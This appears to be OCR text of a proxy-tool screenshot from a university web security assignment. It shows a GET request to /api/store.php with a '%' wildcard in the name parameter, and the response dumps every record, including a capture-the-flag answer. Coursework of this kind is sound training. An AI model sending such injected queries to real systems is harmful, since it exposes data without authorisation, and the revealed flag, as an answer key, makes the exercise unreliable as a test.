 Request
Pretty Raw \n Actions
1
1 GET /api/store.php?name=% HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CSRF_token=
PHPSESSID=1magrcihgkn51cdf46iimssedo
9 Upgrade-Insecure-Requests: 1
10 apikey: ad02c458-af2a-11eb-9a2c-0242ac110002
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 08 May 2021 13:29:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3557
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 [{"Id":"1","0":"1","Name":"OSCP","1":"OSCP","Description":"Offensive Security Certified Professional","2":"Offensive Security Certified
Professional"},{"Id":"2","0":"2","Name":"OSWP","1":"OSWP","Description":"Offensive Security Wireless Professional","2":"Offensive Security Wireless
Professional"},{"Id":"3","0":"3","Name":"OSCE","1":"OSCE","Description":"Offensive Security Certified Expert","2":"Offensive Security Certified
Expert"},{"Id":"4","0":"4","Name":"OSEE","1":"OSEE","Description":"Offensive Security Enterprise Expert","2":"Offensive Security Enterprise
Expert"},{"Id":"5","0":"5","Name":"OSWE","1":"OSWE","Description":"Offensive Security Web Expert","2":"Offensive Security Web
Expert"},{"Id":"6","0":"6","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration Testing Extreme","2":"eLearning Web Application
Penetration Testing Extreme"},{"Id":"7","0":"7","Name":"OHS","1":"OHS","Description":"Occupational Health and Safety","2":"Occupational Health and
Safety"},{"Id":"8","0":"8","Name":"PCI","1":"PCI","Description":"Payment Card Industry","2":"Payment Card
Industry"},{"Id":"9","0":"9","Name":"CISA","1":"CISA","Description":"Certified Information Security Auditor","2":"Certified Information Security
Auditor"},{"Id":"10","0":"10","Name":"CISM","1":"CISM","Description":"Certified Information Security Manager","2":"Certified Information Security
Manager"},{"Id":"11","0":"11","Name":"CRISC","1":"CRISC","Description":"ISACA","2":"ISACA"},{"Id":"12","0":"12","Name":"CISSP","1":"CISSP","Description":"CISS
P","2":"CISSP"},{"Id":"13","0":"13","Name":"DoD","1":"DoD","Description":"DoD","2":"DoD"},{"Id":"14","0":"14","Name":"ASD","1":"ASD","Description":"ASD","2":"
ASD"},{"Id":"15","0":"15","Name":"FBI","1":"FBI","Description":"FBI","2":"FBI"},{"Id":"16","0":"16","Name":"NSA","1":"NSA","Description":"NSA","2":"NSA"},{"Id
":"17","0":"17","Name":"DHS","1":"DHS","Description":"DHS","2":"DHS"},{"Id":"18","0":"18","Name":"NASA","1":"NASA","Description":"NASA","2":"NASA"},{"Id":"19"
,"0":"19","Name":"Bias","1":"Bias","Description":"Bias","2":"Bias"},{"Id":"20","0":"20","Name":"Security+","1":"Security+","Description":"Security+","2":"Secu
rity+"},{"Id":"21","0":"21","Name":"ITIL","1":"ITIL","Description":"ITIL","2":"ITIL"},{"Id":"22","0":"22","Name":"CCNA","1":"CCNA","Description":"CCNA","2":"C
CNA"},{"Id":"23","0":"23","Name":"COMP90074-1337","1":"COMP90074-1337","Description":"FLAG{Welcome_to_the_wild_wild_web!}","2":"FLAG{Welcome_to_the_wild_wild_
web!}"},{"Id":"24","0":"24","Name":"CCNP","1":"CCNP","Description":"CCNP","2":"CCNP"},{"Id":"25","0":"25","Name":"CCNP","1":"CCNP","Description":"CCNP","2":"C
CNP"},{"Id":"26","0":"26","Name":"OSCP","1":"OSCP","Description":"Offensive Security Certified Professional","2":"Offensive Security Certified
Professional"},{"Id":"27","0":"27","Name":"OSWP","1":"OSWP","Description":"Offensive Security Wireless Professional","2":"Offensive Security Wireless
Professional"},{"Id":"28","0":"28","Name":"OSCE","1":"OSCE","Description":"Offensive Security Certified Expert","2":"Offensive Security Certified
Expert"},{"Id":"29","0":"29","Name":"OSEE","1":"OSEE","Description":"Offensive Security Enterprise Expert","2":"Offensive Security Enterprise
Expert"},{"Id":"30","0":"30","Name":"OSWE","1":"OSWE","Description":"Offensive Security Web Expert","2":"Offensive Security Web
Expert"},{"Id":"31","0":"31","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration Testing Extreme","2":"eLearning Web Application
Penetration Testing Extreme"}]
2